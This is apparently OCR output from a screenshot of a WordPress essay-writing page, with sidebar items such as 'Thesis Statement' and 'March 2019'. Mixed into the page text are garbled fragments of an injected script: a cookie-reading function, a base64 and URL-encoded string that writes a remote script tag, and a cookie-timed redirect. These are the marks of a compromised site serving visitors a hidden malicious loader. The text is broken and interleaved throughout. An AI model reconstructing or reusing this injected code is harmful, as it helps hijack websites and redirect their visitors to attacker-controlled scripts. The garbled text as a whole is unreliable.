
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Anyone
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
(no title)
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
Thesis Stateme
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Essay Topics
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
Howto Write in
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
RECENT CO
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
A WordPress 
ARCHIVES
March 2019
February 2019